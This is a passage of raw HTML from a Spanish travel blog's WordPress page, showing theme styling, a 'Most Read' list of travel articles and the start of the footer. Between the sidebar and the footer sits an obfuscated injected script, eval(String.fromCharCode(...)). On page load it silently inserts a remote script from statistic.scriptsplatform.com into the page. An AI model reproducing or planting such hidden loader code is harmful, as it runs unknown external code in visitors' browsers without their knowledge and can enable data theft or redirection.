button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","ad_loop":"","ad_loop_title":"- Advertisement -","ad_loop_repeat":"","ad_loop_color":"","ad_loop_full":"yes","f_ad_font_header":"","f_ad_font_title":"Ad title text","f_ad_font_settings":"","f_ad_font_family":"","f_ad_font_size":"","f_ad_font_line_height":"","f_ad_font_style":"","f_ad_font_weight":"","f_ad_font_transform":"","f_ad_font_spacing":"","f_ad_":"","ad_loop_disable":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "tdb_loop";
block_tdi_13.post_count = "1";
block_tdi_13.found_posts = "1";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1";
tdBlocksArray.push(block_tdi_13);
</script><div id=tdi_13 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_loop td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://thewotme.com/category/italia-2/" class="td-post-category" >Italia</a>                        <div class="td-module-thumb"><a href="https://thewotme.com/2018/02/carnaval-de-venecia-historia-elegancia-toman-italia/"  rel="bookmark" class="td-image-wrap " title="Carnaval de Venecia : la historia y elegancia toman la calle" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2018/02/carnival-1658048_1280.jpg?resize=696%2C522&ssl=1" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2018/02/carnaval-de-venecia-historia-elegancia-toman-italia/"  rel="bookmark" title="Carnaval de Venecia : la historia y elegancia toman la calle">Carnaval de Venecia : la historia y elegancia toman la calle</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://thewotme.com/author/alfonso/">alfonso</a></span>                                                                                                            <span class="td-module-comments"><a href="https://thewotme.com/2018/02/carnaval-de-venecia-historia-elegancia-toman-italia/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_17 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_17" >
<style>.tdi_17 .td-image-wrap{padding-bottom:70%}.tdi_17 .entry-thumb{background-position:center 50%}.tdi_17 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_17 .td-image-container,.ie11 .tdi_17 .td-image-container{flex:0 0 auto}.tdi_17 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_17 .td-module-meta-info,.ie11 .tdi_17 .td-module-meta-info{flex:1}body .tdi_17 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_17 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_17 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_17 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_17 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_17 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_17 .td-post-vid-time{display:block}.tdi_17 .td-post-category:not(.td-post-extra-category){display:none}.tdi_17 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_17 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_17 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_17 .td-read-more{display:none}.tdi_17 .td-author-date{display:inline}.tdi_17 .td-post-author-name{display:none}.tdi_17 .entry-review-stars{display:inline-block}.tdi_17 .td-icon-star,.tdi_17 .td-icon-star-empty,.tdi_17 .td-icon-star-half{font-size:15px}.tdi_17 .td-module-comments{display:none}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .td-block-title a,.tdi_17 .td-block-title span{text-transform:uppercase!important}.tdi_17 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_17 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_17 .td_module_wrap{padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_17 .td-module-meta-info{padding:0 0 0 13px}.tdi_17 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_17 .td-module-container:before{bottom:-10px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_17 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_17 .td_module_wrap{width:100%;float:left;padding-bottom:13px;margin-bottom:13px;padding-bottom:13px!important;margin-bottom:13px!important}.rtl .tdi_17 .td_module_wrap{float:right}.tdi_17 .td-module-container:before{bottom:-13px}.tdi_17 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_17 .td_module_wrap .td-module-container:before{display:block!important}.tdi_17 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_17 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_17 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_17 = new tdBlock();
block_tdi_17.id = "tdi_17";
block_tdi_17.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNnB4IiwicG9ydHJhaXQiOiIwIDAgMCAxM3B4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJwb3J0cmFpdCI6IjIwIiwicGhvbmUiOiIyNiIsImFsbCI6IjI2In0=","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"","custom_title":"Most Read","ajax_pagination":"","sort":"","f_header_font_transform":"uppercase","video_icon":"24","limit":"4","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-11748","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_17","tdc_css_class":"tdi_17","tdc_css_class_style":"tdi_17_rand_style"}';
block_tdi_17.td_column_number = "1";
block_tdi_17.block_type = "td_flex_block_1";
block_tdi_17.post_count = "4";
block_tdi_17.found_posts = "374";
block_tdi_17.header_color = "";
block_tdi_17.ajax_pagination_infinite_stop = "";
block_tdi_17.max_num_pages = "94";
tdBlocksArray.push(block_tdi_17);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Read</span></h4></div><div id=tdi_17 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" class="td-image-wrap " title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2025/12/namibia-4790487_1920.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2025/12/namibia-en-su-maxima-esencia-una-travesia-por-los-lugares-imprescindibles-del-pais-mas-fascinante-del-africa-austral/"  rel="bookmark" title="Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral">Namibia en su máxima esencia: una travesía por los lugares imprescindibles del país más fascinante del África austral</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" class="td-image-wrap " title="¿ Es seguro viajar a Israel ?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/09/es-seguro-viajar-a-israel.jpg?resize=696%2C540&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/es-seguro-viajar-a-israel/"  rel="bookmark" title="¿ Es seguro viajar a Israel ?">¿ Es seguro viajar a Israel ?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" class="td-image-wrap " title="Memoria de viajes 2023: Dos en ruta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/02/IMG_0920_portada.jpg?resize=696%2C464&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/09/memoria-de-viajes-2023-dos-en-ruta/"  rel="bookmark" title="Memoria de viajes 2023: Dos en ruta">Memoria de viajes 2023: Dos en ruta</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" class="td-image-wrap " title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://i0.wp.com/thewotme.com/wp-content/uploads/2024/01/sri-lanka.jpg?resize=696%2C374&ssl=1"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://thewotme.com/2024/01/alojamientos-de-lujo-en-sri-lanka-luxury-accomodation-in-sri-lanka/"  rel="bookmark" title="Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka">Alojamientos de Lujo en Sri Lanka / Luxury Accomodation in Sri Lanka</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div><script id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script>    </div>
</div>
    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_18" class="tdc-zone"><div class="tdc_zone tdi_19  wpb_row td-pb-row"  >
<style scoped>.tdi_19{min-height:0}</style><div id="tdi_20" class="tdc-row"><div class="vc_row tdi_21  wpb_row td-pb-row" >
<style scoped>.tdi_21,.tdi_21 .tdc-columns{min-height:0}.tdi_21,.tdi_21 .tdc-columns{display:block}.tdi_21 .tdc-columns{width:100%}.tdi_21:before,.tdi_21:after{display:table}</style><div class="vc_column tdi_23  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_23{vertical-align:baseline}.tdi_23>.wpb_wrapper,.tdi_23>.wpb_wrapper>.tdc-elements{display:block}.tdi_23>.wpb_wrapper>.tdc-elements{width:100%}.tdi_23>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_23>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div><div id="tdi_24" class="tdc-row stretch_row"><div class="vc_row tdi_25  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}.tdi_25{padding-top:54px!important;padding-bottom:20px!important;position:relative}.tdi_25 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_25{padding-top:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_25{padding-top:44px!important}}</style>
<div class="tdi_24_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_24_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://thewotme.com/wp-content/uploads/2020/12/footer_bg.jpg")!important;opacity:0.1!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_24_rand_style{background-color:#111111!important}</style></div><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_32 td-pb-border-top td_block_template_2 td_flex_block"  data-td-block-uid="tdi_32" >
<style>.td_block_template_2.widget>ul>li{margin-left:0!important}.td_block_template_2 .td-block-title{font-size:17px;font-weight:500;margin-top:0;margin-bottom:16px;line-height:31px;text-align:left}.td_block_template_2 .td-block-title>*{color:var(--td_text_header_color,#000)}.td_block_template_2 .td-related-title a{padding:0 20px 0 0}@media (max-width:767px){.td_block_template_2 .td-related-title a{font-size:15px}}.td_block_template_2 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.td-theme-wrap .tdi_32 .td-block-title>*,.td-theme-wrap .tdi_32 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_32 .td-subcat-item a:hover,.td-theme-wrap .tdi_32 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_32 .td-subcat-dropdown:hover .td-subcat-more i{color:#ffffff}.td-theme-wrap .tdi_32 .td-subcat-dropdown ul:after{background-color:#ffffff}.td-theme-wrap .tdi_32 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_32 .td_quote_on_blocks,.td-theme-wrap .tdi_32 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_32 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_32 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_32 .td-instagram-user a{color:#ffffff}.td-theme-wrap .tdi_32 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_32 .td-load-more-wrap a:hover{background-color:#ffffff;border-color:#ffffff}.td-theme-wrap .tdi_32 .td-read-more a,.td-theme-wrap .tdi_32 .td-weather-information:before,.td-theme-wrap .tdi_32 .td-weather-week:before,.td-theme-wrap .tdi_32 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_32 .td-post-category,.td-theme-wrap .tdi_32 .td-post-category:hover{background-color:#ffffff}@media (max-width:767px){.tdi_32{margin-bottom:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-bottom:20px!important}}</style>
<style>.tdi_32 .td-image-wrap{padding-bottom:70%}.tdi_32 .entry-thumb{background-position:center 50%}.tdi_32 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.tdi_32 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}body .tdi_32 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:13px;margin-bottom:13px}.tdi_32 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_32 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_32 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-post-category:not(.td-post-extra-category){display:none}.tdi_32 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_32 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:inline-block;color:#ffffff}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_32 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_32 .td_module_wrap:hover .td-module-title a{color:#4db2ec!important}.tdi_32 .td-block-title a,.tdi_32 